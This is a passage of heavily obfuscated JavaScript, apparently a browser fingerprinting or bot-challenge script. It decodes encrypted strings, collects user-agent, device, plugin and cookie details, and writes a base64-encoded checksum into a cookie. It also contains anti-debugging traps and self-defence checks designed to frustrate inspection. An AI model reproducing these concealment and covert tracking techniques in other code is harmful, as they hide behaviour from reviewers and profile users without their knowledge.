'\x53\x6a\x66\x6b')](_0xfb3ede,0x2));_0xfa9647+=_0x4b1b2e[_0x10ea('0x26', '\x50\x65\x50\x25')](_0x3e0eda[_0x10ea('0x27', '\x31\x52\x74\x44')](_0x3e0eda[_0x10ea('0x28', '\x54\x5a\x74\x47')](_0xfb3ede,0x3),0x4));_0xfa9647+='\x3d\x3d';break;}continue;case'\x36':_0x1e4f44=_0x401d5c[_0x10ea('0x29', '\x70\x32\x41\x4e')](_0xd5473a++);continue;case'\x37':_0xfa9647+=_0x4b1b2e[_0x10ea('0x2a', '\x4a\x51\x43\x52')](_0x3e0eda[_0x10ea('0x2b', '\x24\x6f\x6b\x62')](_0x3e0eda[_0x10ea('0x2c', '\x6a\x34\x5e\x65')](_0x3e0eda[_0x10ea('0x2d', '\x46\x48\x37\x77')](_0x24358b,0xf),0x2),_0x3e0eda[_0x10ea('0x2e', '\x31\x52\x74\x44')](_0x3e0eda[_0x10ea('0x2f', '\x45\x58\x72\x50')](_0x1e4f44,0xc0),0x6)));continue;case'\x38':_0xfa9647+=_0x4b1b2e[_0x10ea('0x30', '\x70\x55\x33\x53')](_0x3e0eda[_0x10ea('0x31', '\x59\x4e\x34\x76')](_0x3e0eda[_0x10ea('0x32', '\x70\x32\x41\x4e')](_0x3e0eda[_0x10ea('0x33', '\x33\x21\x23\x69')](_0xfb3ede,0x3),0x4),_0x3e0eda[_0x10ea('0x34', '\x70\x32\x41\x4e')](_0x3e0eda[_0x10ea('0x35', '\x7a\x70\x70\x39')](_0x24358b,0xf0),0x4)));continue;}break;}}continue;}break;}}function _0x257272(_0x51a0a2){var _0x40aaa8=_0x325609(this,function(){var _0x4230e0=function(){return'\x64\x65\x76';},_0x145b86=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x433e5a=function(){var _0x365c1c=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x365c1c['\x74\x65\x73\x74'](_0x4230e0['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2c2642=function(){var _0x1adb23=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1adb23['\x74\x65\x73\x74'](_0x145b86['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x24e4a1=function(_0x4d0be0){var _0x326656=~-0x1>>0x1+0xff%0x0;if(_0x4d0be0['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x326656)){_0x447422(_0x4d0be0);}};var _0x447422=function(_0x4e5d39){var _0xcb050=~-0x4>>0x1+0xff%0x0;if(_0x4e5d39['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xcb050){_0x24e4a1(_0x4e5d39);}};if(!_0x433e5a()){if(!_0x2c2642()){_0x24e4a1('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x24e4a1('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x24e4a1('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x40aaa8();return function(_0x1ed7c5){_0x1e8eea+=_0x1ed7c5;return _0x3c9ab7[_0x10ea('0x36', '\x74\x6f\x5d\x44')](_0x51a0a2,_0x1ed7c5);};}function _0x228ede(){var _0x27d73a={'\x6b\x42\x48':function _0x5e4b23(_0x2006ee,_0x55be39){return _0x2006ee<_0x55be39;},'\x6b\x4f\x73':function _0x1bd2f9(_0x58af74,_0x2bebf8){return _0x58af74+_0x2bebf8;},'\x6b\x52\x79':function _0x3848fa(_0x474a91){return _0x474a91();}};var _0x305886=_0x10ea('0x37', '\x4a\x51\x43\x52')[_0x10ea('0x38', '\x70\x44\x71\x5e')]('\x7c'),_0x15899f=0x0;while(!![]){switch(_0x305886[_0x15899f++]){case'\x30':var _0x345e06=new _0x276b30[_0x10ea('0x39', '\x33\x21\x23\x69')](_0x10ea('0x3a', '\x68\x56\x59\x70'));continue;case'\x31':for(var _0x55387d=0x0;_0x27d73a[_0x10ea('0x3b', '\x4d\x78\x64\x50')](_0x55387d,_0x42d43b[_0x10ea('0x3c', '\x48\x54\x52\x4e')]);_0x55387d++){var _0x259785=_0x42d43b[_0x55387d][_0x10ea('0x3d', '\x45\x58\x72\x50')](0x0,_0x42d43b[_0x55387d][_0x10ea('0x3e', '\x48\x54\x52\x4e')]('\x3d'));var _0x122d86=_0x42d43b[_0x55387d][_0x10ea('0x3f', '\x68\x56\x59\x70')](_0x27d73a[_0x10ea('0x40', '\x38\x29\x62\x32')](_0x42d43b[_0x55387d][_0x10ea('0x41', '\x46\x48\x37\x77')]('\x3d'),0x1),_0x42d43b[_0x55387d][_0x10ea('0x42', '\x40\x50\x4d\x25')]);if(_0x345e06[_0x10ea('0x43', '\x40\x50\x4d\x25')](_0x259785)){_0x335a9d[_0x335a9d[_0x10ea('0x44', '\x38\x6e\x79\x69')]]=_0x122d86;}}continue;case'\x32':var _0x42d43b=_0x4c31c8[_0x10ea('0x45', '\x76\x46\x5d\x42')][_0x10ea('0x46', '\x66\x6a\x64\x78')]('\x3b');continue;case'\x33':var _0x335a9d=new _0x276b30[_0x10ea('0x47', '\x45\x58\x72\x50')]();continue;case'\x34':_0x27d73a[_0x10ea('0x48', '\x38\x30\x65\x5d')](_0x42c224);continue;case'\x35':return _0x335a9d;continue;}break;}}function _0x5494a0(_0x7a5016){var _0x349924={'\x63\x68\x5a':function _0x142155(_0x1ba2a8){return _0x1ba2a8();},'\x48\x6e\x4e':function _0x2c5dd3(_0x405792,_0x2f76dd){return _0x405792(_0x2f76dd);},'\x70\x65\x6d':function _0x5448af(_0x32db48,_0x7ca465){return _0x32db48+_0x7ca465;},'\x75\x79\x49':function _0x5944bf(_0x54a9f9,_0x35830b){return _0x54a9f9+_0x35830b;},'\x6e\x4a\x4e':function _0x9beff1(_0x407e1f,_0x411ea3){return _0x407e1f+_0x411ea3;},'\x4a\x6d\x7a':function _0x28fe21(_0x378b68,_0x4d7681,_0x58457a){return _0x378b68(_0x4d7681,_0x58457a);},'\x44\x52\x70':function _0x3fa97c(_0x34478a,_0x4d7f81){return _0x34478a-_0x4d7f81;},'\x62\x47\x44':function _0x548c52(_0x525a90){return _0x525a90();},'\x74\x76\x4a':function _0x31ab44(_0x4a6d50,_0x498e97){return _0x4a6d50<_0x498e97;},'\x65\x66\x47':function _0xc9f02c(_0x4786b8,_0x333cec){return _0x4786b8(_0x333cec);},'\x6f\x4e\x55':function _0x5ee992(_0x49bfda,_0x11b680){return _0x49bfda+_0x11b680;},'\x70\x55\x43':function _0x49dae5(_0x1928bc,_0x586983,_0x2b84be,_0x27ab69){return _0x1928bc(_0x586983,_0x2b84be,_0x27ab69);},'\x5a\x4c\x67':function _0x483a35(_0xdd4c4,_0x5a449e){return _0xdd4c4+_0x5a449e;},'\x74\x73\x73':function _0x455b81(_0x1f3a48,_0x1a88dd){return _0x1f3a48%_0x1a88dd;}};var _0x517879=_0x10ea('0x49', '\x38\x29\x62\x32')[_0x10ea('0x4a', '\x21\x28\x74\x4a')]('\x7c'),_0x3e86df=0x0;while(!![]){switch(_0x517879[_0x3e86df++]){case'\x30':var _0x5ed557=_0x349924[_0x10ea('0x4b', '\x33\x21\x23\x69')](_0x228ede);continue;case'\x31':var _0xc078fb='';continue;case'\x32':_0x5ac519=_0x349924[_0x10ea('0x4c', '\x61\x5a\x66\x5a')](btoa,_0x349924[_0x10ea('0x4d', '\x6b\x38\x24\x24')](_0x349924[_0x10ea('0x4e', '\x70\x44\x71\x5e')](_0x349924[_0x10ea('0x4f', '\x53\x6a\x66\x6b')](_0x349924[_0x10ea('0x50', '\x73\x71\x6e\x62')](_0x349924[_0x10ea('0x51', '\x7a\x40\x44\x71')](_0x10ea,_0x349924[_0x10ea('0x52', '\x30\x44\x53\x5e')](_0x0ea1[_0x10ea('0x53', '\x76\x46\x5d\x42')],0x1),_0x1eaec3[_0x10ea('0x54', '\x48\x54\x52\x4e')](0x0,0x5)),_0x10ea('0x55', '\x46\x48\x37\x77')),_0x42c6f9),_0x10ea('0x56', '\x73\x71\x6e\x62')),_0xc078fb));continue;case'\x33':_0x0ea1[_0x10ea('0x57', '\x5b\x21\x31\x52')]();continue;case'\x34':_0x349924[_0x10ea('0x58', '\x46\x5a\x62\x35')](_0x42c224);continue;case'\x35':for(var _0x7a2094=0x0;_0x349924[_0x10ea('0x59', '\x70\x55\x33\x53')](_0x7a2094,_0x5ed557[_0x10ea('0x5a', '\x7a\x40\x44\x71')]);_0x7a2094++){_0x2d5518[_0x7a2094]=_0x349924[_0x10ea('0x5b', '\x6f\x35\x57\x40')](_0x178363,_0x349924[_0x10ea('0x5c', '\x70\x44\x71\x5e')](_0x7a5016,_0x5ed557[_0x7a2094]));}continue;case'\x36':_0x349924[_0x10ea('0x5d', '\x74\x6f\x5d\x44')](_0x39bfc4,_0x10ea('0x5e', '\x54\x5a\x74\x47'),_0x5ac519,0x14);continue;case'\x37':_0x349924[_0x10ea('0x5f', '\x46\x48\x37\x77')](_0x42c224);continue;case'\x38':_0x0ea1[_0x10ea('0x60', '\x33\x5e\x58\x23')](_0x349924[_0x10ea('0x61', '\x74\x6f\x5d\x44')](btoa,_0x7a5016));continue;case'\x39':var _0x58a2ce='\x44\x1e\xe1\x53\x2a\x88\xbf\x07';var _0xe5e312=_0x58a2ce['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0xb94203=_0x58a2ce['\x73\x75\x62\x73\x74\x72'](0x7);var _0xe334a3='\xa0\x3b\x7b\xcf\x9b\x2c\xf3\xbd';var _0x97fc9f='';var _0xb583c0='';for (var _0xa5d553=0x0;_0xa5d553<0x4;_0xa5d553++){_0x97fc9f+=_0xe334a3[_0xa5d553];}for (var _0x608c83=0x4;_0x608c83<_0xe334a3['\x6c\x65\x6e\x67\x74\x68'];_0x608c83++){_0xb583c0+=_0xe334a3[_0x608c83];}var _0x1eaec3=_0x10ea('0x63', _0xe5e312+_0xb94203);continue;case'\x31\x30':var _0x42c6f9=_0x2d5518[_0x10ea('0x64', '\x45\x58\x72\x50')]();continue;case'\x31\x31':var _0x2d5518=new _0x276b30[_0x10ea('0x65', '\x45\x5b\x54\x2a')](_0x5ed557[_0x10ea('0x66', '\x70\x37\x78\x4d')]);continue;case'\x31\x32':for(var _0x7a2094=0x0;_0x349924[_0x10ea('0x67', '\x37\x66\x78\x25')](_0x7a2094,_0x1eaec3[_0x10ea('0x68', '\x6b\x38\x24\x24')]);_0x7a2094++){_0xc078fb+=_0x349924[_0x10ea('0x69', '\x21\x28\x74\x4a')](_0x1eaec3[_0x10ea('0x6a', '\x46\x5a\x62\x35')](_0x7a2094),_0x42c6f9[_0x10ea('0x6b', '\x40\x50\x4d\x25')](_0x349924[_0x10ea('0x6c', '\x57\x5e\x74\x56')](_0x7a2094,_0x42c6f9[_0x10ea('0x6d', '\x45\x5b\x54\x2a')])))[_0x10ea('0x6e', '\x33\x21\x23\x69')](0x10);}continue;case'\x31\x33':var _0x5ac519;continue;}break;}}function _0x178363(_0x1e6a9e){var _0x5a3891=0x0;for(var _0x5b1c26=0x0;_0x3c9ab7[_0x10ea('0x6f', '\x40\x23\x66\x54')](_0x5b1c26,_0x1e6a9e[_0x10ea('0x70', '\x51\x70\x5b\x4d')]);_0x5b1c26++){_0x5a3891+=_0x1e6a9e[_0x10ea('0x71', '\x78\x53\x48\x42')](_0x5b1c26);}_0x3c9ab7[_0x10ea('0x72', '\x30\x44\x53\x5e')](_0x42c224);return _0x5a3891;}function _0x39bfc4(_0x4e8c06,_0x42153e,_0xca9fcc){var _0x111e75={'\x6b\x79\x48':function _0x26e837(_0x35f631,_0x35caba){return _0x35f631<_0x35caba;},'\x75\x6a\x61':function _0x26eeb2(_0x236cd6,_0xbfdc7){return _0x236cd6+_0xbfdc7;},'\x6f\x5a\x79':function _0x24cc66(_0x34ee78,_0x933fce){return _0x34ee78%_0x933fce;},'\x57\x52\x66':function _0x4da04f(_0xafd65,_0x68af27){return _0xafd65==_0x68af27;},'\x5a\x47\x7a':function _0x1d340c(_0x2093f4,_0x286430){return _0x2093f4/_0x286430;},'\x4c\x77\x4f':function _0x4d9a91(_0x3733ee,_0x1086ac){return _0x3733ee|_0x1086ac;},'\x43\x57\x72':function _0x5b1c36(_0x3efb2a,_0x88a6ed){return _0x3efb2a/_0x88a6ed;},'\x55\x62\x50':function _0x4a504d(_0x211c8f,_0x207f7e){return _0x211c8f+_0x207f7e;},'\x73\x5a\x74':function _0x52fb20(_0x930e7e,_0x4ebed7){return _0x930e7e+_0x4ebed7;},'\x44\x58\x50':function _0xc09f99(_0xaaf4a4,_0xfbd8e6){return _0xaaf4a4*_0xfbd8e6;}};var _0x4073c0=_0x10ea('0x73', '\x4c\x74\x6f\x32')[_0x10ea('0x74', '\x4d\x78\x64\x50')]('\x7c'),_0x429915=0x0;while(!![]){switch(_0x4073c0[_0x429915++]){case'\x30':var _0x18ccb9=_0x4283e7[_0x10ea('0x75', '\x40\x50\x4d\x25')](function(_0x2f85d5){return _0x32e289[_0x10ea('0x76', '\x70\x44\x71\x5e')](_0x4283e7[_0x2f85d5],_0x1b7c23)?'':_0x45a92b[_0x2f85d5];})[_0x10ea('0x77', '\x38\x30\x65\x5d')]('');continue;case'\x31':var _0x682572='';continue;case'\x32':var _0x2dcdbe=[];continue;case'\x33':for(var _0x2238bf=0x0;_0x111e75[_0x10ea('0x78', '\x64\x62\x58\x76')](_0x2238bf,_0x45a92b[_0x10ea('0x42', '\x40\x50\x4d\x25')]);_0x2238bf++){_0x4283e7[_0x10ea('0x79', '\x4a\x51\x43\x52')](_0x2238bf);}continue;case'\x34':for(var _0xd6c79d=0x0;_0xd6c79d<_0x111e75[_0x10ea('0x7a', '\x50\x65\x50\x25')](_0x18ccb9[_0x10ea('0x66', '\x70\x37\x78\x4d')],_0x3e257f[_0x10ea('0x7b', '\x40\x23\x66\x54')]);_0xd6c79d++){_0x2dcdbe[_0x10ea('0x7c', '\x4d\x78\x64\x50')](_0xd6c79d);}continue;case'\x35':var _0x32e289={'\x68\x70\x79':function _0x415b5d(_0x341e41,_0x2e8882){return _0x111e75[_0x10ea('0x7d', '\x58\x29\x36\x36')](_0x341e41,_0x2e8882);},'\x79\x76\x66':function _0x343628(_0x54b16a,_0x273aca){return _0x111e75[_0x10ea('0x7e', '\x76\x46\x5d\x42')](_0x54b16a,_0x273aca);},'\x52\x44\x61':function _0x7d130e(_0x3328ff,_0x3413a3){return _0x111e75[_0x10ea('0x7f', '\x6f\x35\x57\x40')](_0x3328ff,_0x3413a3);},'\x78\x58\x44':function _0x3ee4f4(_0x3dca75,_0x54875d){return _0x111e75[_0x10ea('0x80', '\x4d\x78\x64\x50')](_0x3dca75,_0x54875d);},'\x4d\x4d\x49':function _0x117793(_0x4b002c,_0x2b2008){return _0x111e75[_0x10ea('0x81', '\x4c\x74\x6f\x32')](_0x4b002c,_0x2b2008);},'\x56\x56\x4d':function _0x33727a(_0x3a9ac6,_0x13703e){return _0x111e75[_0x10ea('0x82', '\x2a\x33\x35\x30')](_0x3a9ac6,_0x13703e);}};continue;case'\x36':_0x4c31c8[_0x10ea('0x83', '\x68\x56\x59\x70')]=_0x111e75[_0x10ea('0x84', '\x51\x70\x5b\x4d')](_0x111e75[_0x10ea('0x85', '\x4c\x74\x6f\x32')](_0x111e75[_0x10ea('0x86', '\x21\x28\x74\x4a')](_0x111e75[_0x10ea('0x87', '\x45\x58\x72\x50')](_0x4e8c06,'\x3d'),_0x42153e),_0x682572),_0x10ea('0x88', '\x7a\x40\x44\x71'));continue;case'\x37':var _0x1b7c23=0x2;continue;case'\x38':var _0x4283e7=[];continue;case'\x39':var _0x3e257f=_0x4283e7[_0x10ea('0x89', '\x59\x4e\x34\x76')](function(_0xc89572){return _0x32e289[_0x10ea('0x8a', '\x7a\x40\x44\x71')](_0x4283e7[_0xc89572],_0x1b7c23)?_0x45a92b[_0xc89572]:'';})[_0x10ea('0x64', '\x45\x58\x72\x50')]('');continue;case'\x31\x30':var _0x4bd9c1=0x0;continue;case'\x31\x31':var _0x45a92b=_0x10ea('0x8b', '\x40\x23\x66\x54');continue;case'\x31\x32':if(_0xca9fcc){var _0x5e3791=new _0x276b30[_0x10ea('0x8c', '\x58\x29\x36\x36')]();_0x5e3791[_0x10ea('0x8d', '\x6c\x47\x70\x5a')](_0x111e75[_0x10ea('0x8e', '\x4a\x51\x43\x52')](_0x5e3791[_0x10ea('0x8f', '\x30\x44\x53\x5e')](),_0x111e75[_0x10ea('0x90', '\x70\x55\x33\x53')](_0xca9fcc,0x3e8)));var _0x682572=_0x111e75[_0x10ea('0x91', '\x31\x52\x74\x44')](_0x10ea('0x92', '\x38\x29\x62\x32'),_0x5e3791[_0x10ea('0x93', '\x45\x5b\x54\x2a')]());}continue;case'\x31\x33':var _0x554fce=_0x2dcdbe[_0x10ea('0x94', '\x33\x21\x23\x69')](function(_0x1e372e){return _0x32e289[_0x10ea('0x95', '\x53\x6a\x66\x6b')](_0x32e289[_0x10ea('0x96', '\x57\x5e\x74\x56')](_0x1e372e,_0x1b7c23),_0x4bd9c1)?_0x18ccb9[_0x32e289[_0x10ea('0x97', '\x7a\x40\x44\x71')](_0x1e372e,_0x1b7c23)]:_0x3e257f[_0x32e289[_0x10ea('0x98', '\x7a\x40\x44\x71')](_0x32e289[_0x10ea('0x99', '\x51\x70\x5b\x4d')](_0x1e372e,_0x1b7c23),_0x4bd9c1)];})[_0x10ea('0x9a', '\x4d\x78\x64\x50')]('');continue;}break;}}function _0x5dfa3d(){function _0x42a103(_0x122aa4){if(_0x3c9ab7[_0x10ea('0x9b', '\x38\x30\x65\x5d')]((''+_0x3c9ab7[_0x10ea('0x9c', '\x33\x5e\x58\x23')](_0x122aa4,_0x122aa4))[_0x10ea('0x70', '\x51\x70\x5b\x4d')],0x1)||_0x3c9ab7[_0x10ea('0x9d', '\x40\x23\x66\x54')](_0x3c9ab7[_0x10ea('0x9e', '\x38\x29\x62\x32')](_0x122aa4,0x14),0x0)){(function(){}[_0x10ea('0x9f', '\x70\x55\x33\x53')](_0x10ea('0xa0', '\x4c\x74\x6f\x32'))());}else{(function(){}[_0x10ea('0xa1', '\x21\x28\x74\x4a')](_0x10ea('0xa2', '\x74\x6f\x5d\x44'))());}return _0x3c9ab7[_0x10ea('0xa3', '\x61\x5a\x66\x5a')](_0x42a103,++_0x122aa4);}try{return _0x3c9ab7[_0x10ea('0xa4', '\x5b\x21\x31\x52')](_0x42a103,0x0);}catch(_0x4ede54){}};function _0x42c224(){if(_0x3c9ab7[_0x10ea('0xa5', '\x46\x5a\x62\x35')](_0x3c9ab7[_0x10ea('0xa6', '\x38\x6e\x79\x69')](new _0x276b30[_0x10ea('0xa7', '\x5b\x21\x31\x52')]()[_0x10ea('0xa8', '\x78\x53\x48\x42')](),_0x52ffc1),0x1f4)){_0x3c9ab7[_0x10ea('0xa9', '\x73\x71\x6e\x62')](_0x5dfa3d);}}function _0x4161f0(_0x4dff23){var _0x655904='';var _0x4c0b3c=new Array();for(var _0x17cee4=0x0;_0x3c9ab7[_0x10ea('0xaa', '\x2a\x33\x35\x30')](_0x17cee4,_0x4dff23[_0x10ea('0xab', '\x38\x30\x65\x5d')]);_0x17cee4++){var _0x49a8db=_0x4dff23[_0x17cee4][0x0];var _0x162e2b=_0x4dff23[_0x17cee4][0x2];switch(_0x4dff23[_0x17cee4][0x1]){case _0x10ea('0xac', '\x70\x44\x71\x5e'):try{if(_0x3c9ab7[_0x10ea('0xad', '\x30\x44\x53\x5e')](typeof _0x3c9ab7[_0x10ea('0xae', '\x46\x48\x37\x77')](_0x162e2b),_0x10ea('0xaf', '\x6a\x34\x5e\x65'))){_0x4c0b3c[_0x4c0b3c[_0x10ea('0xb0', '\x6c\x47\x70\x5a')]]=_0x3c9ab7[_0x10ea('0xb1', '\x68\x56\x59\x70')](_0x528578,_0x3c9ab7[_0x10ea('0xb2', '\x50\x65\x50\x25')](_0x49a8db,_0x10ea('0xb3', '\x74\x6f\x5d\x44')));}else{_0x4c0b3c[_0x4c0b3c[_0x10ea('0xb4', '\x46\x5a\x62\x35')]]=_0x3c9ab7[_0x10ea('0xb5', '\x24\x6f\x6b\x62')](_0x528578,_0x3c9ab7[_0x10ea('0xb6', '\x31\x52\x74\x44')](_0x49a8db,_0x10ea('0xb7', '\x21\x28\x74\x4a')));}}catch(_0x4adf1f){_0x4c0b3c[_0x4c0b3c[_0x10ea('0xb8', '\x59\x4e\x34\x76')]]=_0x3c9ab7[_0x10ea('0xb9', '\x40\x50\x4d\x25')](_0x528578,_0x3c9ab7[_0x10ea('0xba', '\x38\x30\x65\x5d')](_0x49a8db,_0x10ea('0xbb', '\x6d\x7a\x65\x41')));}break;case _0x10ea('0xbc', '\x53\x6a\x66\x6b'):try{try{_0x655904=_0x3c9ab7[_0x10ea('0xbd', '\x7a\x70\x70\x39')](_0x162e2b);if(_0x3c9ab7[_0x10ea('0xbe', '\x74\x6f\x5d\x44')](typeof _0x655904,_0x10ea('0xbf', '\x46\x48\x37\x77'))){_0x4c0b3c[_0x4c0b3c[_0x10ea('0xc0', '\x66\x61\x46\x54')]]=_0x3c9ab7[_0x10ea('0xc1', '\x66\x6a\x64\x78')](_0x528578,_0x3c9ab7[_0x10ea('0xc2', '\x33\x5e\x58\x23')](_0x49a8db,_0x10ea('0xc3', '\x40\x50\x4d\x25')));}else if(_0x3c9ab7[_0x10ea('0xc4', '\x48\x54\x52\x4e')](_0x655904,null)){_0x4c0b3c[_0x4c0b3c[_0x10ea('0xc5', '\x78\x53\x48\x42')]]=_0x3c9ab7[_0x10ea('0xc6', '\x45\x58\x72\x50')](_0x528578,_0x3c9ab7[_0x10ea('0xc7', '\x6c\x47\x70\x5a')](_0x49a8db,_0x10ea('0xc8', '\x46\x5a\x62\x35')));}else{_0x4c0b3c[_0x4c0b3c[_0x10ea('0xc9', '\x73\x71\x6e\x62')]]=_0x3c9ab7[_0x10ea('0xca', '\x45\x5b\x54\x2a')](_0x528578,_0x3c9ab7[_0x10ea('0xcb', '\x51\x70\x5b\x4d')](_0x49a8db+'\x3d',_0x655904[_0x10ea('0xcc', '\x40\x23\x66\x54')]()));}}catch(_0x4fb914){_0x4c0b3c[_0x4c0b3c[_0x10ea('0xcd', '\x64\x62\x58\x76')]]=_0x3c9ab7[_0x10ea('0xce', '\x31\x52\x74\x44')](_0x528578,_0x3c9ab7[_0x10ea('0xcf', '\x64\x62\x58\x76')](_0x49a8db,_0x10ea('0xd0', '\x64\x62\x58\x76')));break;}break;}catch(_0x4da37d){_0x4c0b3c[_0x4c0b3c[_0x10ea('0xcd', '\x64\x62\x58\x76')]]=_0x3c9ab7[_0x10ea('0xd1', '\x2a\x33\x35\x30')](_0x528578,_0x3c9ab7[_0x10ea('0xd2', '\x54\x5a\x74\x47')](_0x49a8db+'\x3d',_0x4da37d));}break;case _0x10ea('0xd3', '\x57\x5e\x74\x56'):try{var _0x25085b=_0x10ea('0xd4', '\x6f\x35\x57\x40')[_0x10ea('0xd5', '\x74\x6f\x5d\x44')]('\x7c'),_0x54e409=0x0;while(!![]){switch(_0x25085b[_0x54e409++]){case'\x30':for(var _0x3a0e45=0x0;_0x3c9ab7[_0x10ea('0xd6', '\x6b\x38\x24\x24')](_0x3a0e45,_0x1d13e4[_0x10ea('0x6d', '\x45\x5b\x54\x2a')]);_0x3a0e45++){_0x4c0b3c[_0x4c0b3c[_0x10ea('0xd7', '\x7a\x70\x70\x39')]]=_0x3c9ab7[_0x10ea('0xd8', '\x46\x48\x37\x77')](_0x528578,_0x3c9ab7[_0x10ea('0xd9', '\x70\x32\x41\x4e')](_0x10ea('0xda', '\x35\x4a\x6d\x38'),_0x1d13e4[_0x3a0e45]));}continue;case'\x31':try{_0x3a0e45=_0x1d13e4[_0x10ea('0xdb', '\x38\x30\x65\x5d')]('\x69');}catch(_0x43bddc){_0x4c0b3c[_0x4c0b3c[_0x10ea('0xdc', '\x6d\x7a\x65\x41')]]=_0x3c9ab7[_0x10ea('0xdd', '\x40\x23\x66\x54')](_0x528578,_0x10ea('0xde', '\x33\x21\x23\x69'));break;}continue;case'\x32':try{var _0x48c3bc=_0x695b15[_0x10ea('0xdf', '\x37\x66\x78\x25')][_0x10ea('0xb0', '\x6c\x47\x70\x5a')];if(_0x3c9ab7[_0x10ea('0xe0', '\x30\x44\x53\x5e')](_0x48c3bc,0x0)||_0x3c9ab7[_0x10ea('0xe1', '\x70\x37\x78\x4d')](_0x48c3bc,null)){_0x4c0b3c[_0x4c0b3c[_0x10ea('0xe2', '\x74\x6f\x5d\x44')]]=_0x3c9ab7[_0x10ea('0xe3', '\x6b\x38\x24\x24')](_0x528578,_0x10ea('0xe4', '\x59\x4e\x34\x76'));break;}}catch(_0x10385a){_0x4c0b3c[_0x4c0b3c[_0x10ea('0xe5', '\x33\x5e\x58\x23')]]=_0x3c9ab7[_0x10ea('0xe6', '\x59\x4e\x34\x76')](_0x528578,_0x10ea('0xe7', '\x66\x61\x46\x54'));break;}continue;case'\x33':for(var _0x3a0e45=0x0;_0x3c9ab7[_0x10ea('0xe8', '\x6c\x47\x70\x5a')](_0x3a0e45,_0x695b15[_0x10ea('0xe9', '\x78\x53\x48\x42')][_0x10ea('0x5a', '\x7a\x40\x44\x71')]);_0x3a0e45++){var _0x22927c=_0x10ea('0xea', '\x6a\x34\x5e\x65')[_0x10ea('0x46', '\x66\x6a\x64\x78')]('\x7c'),_0x1f0282=0x0;while(!![]){switch(_0x22927c[_0x1f0282++]){case'\x30':if(_0x3c9ab7[_0x10ea('0xeb', '\x31\x52\x74\x44')](typeof _0x695b15[_0x10ea('0xec', '\x66\x61\x46\x54')][_0x3a0e45],_0x10ea('0xed', '\x4c\x74\x6f\x32'))){_0x4c0b3c[_0x4c0b3c[_0x10ea('0xc0', '\x66\x61\x46\x54')]]=_0x3c9ab7[_0x10ea('0xee', '\x6c\x47\x70\x5a')](_0x528578,_0x10ea('0xef', '\x35\x4a\x6d\x38'));break;}continue;case'\x31':if(_0x3c9ab7[_0x10ea('0xf0', '\x40\x23\x66\x54')](_0x1d13e4[_0x10ea('0xf1', '\x61\x5a\x66\x5a')](_0x50d93d),0x0)){_0x1d13e4[_0x10ea('0xf2', '\x51\x70\x5b\x4d')](_0x50d93d);}continue;case'\x32':if(_0x3c9ab7[_0x10ea('0xf3', '\x48\x54\x52\x4e')](typeof _0x14579f,_0x10ea('0xf4', '\x33\x21\x23\x69'))){_0x50d93d=_0x10ea('0xf5', '\x31\x52\x74\x44');}else if(_0x3c9ab7[_0x10ea('0xf6', '\x4c\x74\x6f\x32')](_0x14579f[_0x10ea('0xf7', '\x59\x4e\x34\x76')]('\x2e')[_0x10ea('0xf8', '\x70\x44\x71\x5e')],0x1)){_0x50d93d=_0x14579f[_0x10ea('0xf9', '\x46\x5a\x62\x35')]('\x2e')[_0x10ea('0xfa', '\x54\x5a\x74\x47')]();}continue;case'\x33':var _0x14579f=_0x695b15[_0x10ea('0xfb', '\x64\x62\x58\x76')][_0x3a0e45][_0x10ea('0xfc', '\x40\x50\x4d\x25')];continue;case'\x34':var _0x50d93d=_0x10ea('0xfd', '\x35\x4a\x6d\x38');continue;}break;}}continue;case'\x34':var _0x1d13e4=[];continue;}break;}}catch(_0x1e8ae2){_0x4c0b3c[_0x4c0b3c[_0x10ea('0xfe', '\x38\x29\x62\x32')]]=_0x3c9ab7[_0x10ea('0xff', '\x54\x5a\x74\x47')](_0x528578,_0x3c9ab7[_0x10ea('0x100', '\x74\x6f\x5d\x44')](_0x10ea('0x101', '\x66\x6a\x64\x78'),_0x1e8ae2));}break;case _0x10ea('0x102', '\x5b\x21\x31\x52'):if(_0x3c9ab7[_0x10ea('0x103', '\x46\x5a\x62\x35')](_0x49a8db,_0x10ea('0x104', '\x46\x48\x37\x77'))){try{var _0x1b5d3='';var _0x3d204b=navigator[_0x10ea('0x105', '\x68\x56\x59\x70')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x10ea('0x106', '\x64\x62\x58\x76')](_0x3d204b)){_0x1b5d3=_0x10ea('0x107', '\x35\x4a\x6d\x38');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x10ea('0x108', '\x70\x37\x78\x4d')](_0x3d204b)){_0x1b5d3=_0x10ea('0x109', '\x6f\x35\x57\x40');}else{_0x1b5d3=_0x10ea('0x10a', '\x37\x66\x78\x25');}_0x4c0b3c[_0x4c0b3c[_0x10ea('0x10b', '\x53\x6a\x66\x6b')]]=_0x3c9ab7[_0x10ea('0x10c', '\x37\x66\x78\x25')](_0x528578,_0x3c9ab7[_0x10ea('0x10d', '\x64\x62\x58\x76')](_0x3c9ab7[_0x10ea('0x10e', '\x4c\x74\x6f\x32')](_0x49a8db,'\x3d'),_0x1b5d3));}catch(_0x5950c5){_0x4c0b3c[_0x4c0b3c[_0x10ea('0x10b', '\x53\x6a\x66\x6b')]]=_0x3c9ab7[_0x10ea('0x10f', '\x40\x23\x66\x54')](_0x528578,_0x3c9ab7[_0x10ea('0x110', '\x6f\x35\x57\x40')](_0x3c9ab7[_0x10ea('0x111', '\x59\x4e\x34\x76')](_0x49a8db,_0x10ea('0x112', '\x4d\x78\x64\x50')),_0x5950c5[_0x10ea('0x113', '\x50\x65\x50\x25')]()));}}break;}_0x3c9ab7[_0x10ea('0x114', '\x59\x4e\x34\x76')](_0x42c224);}return 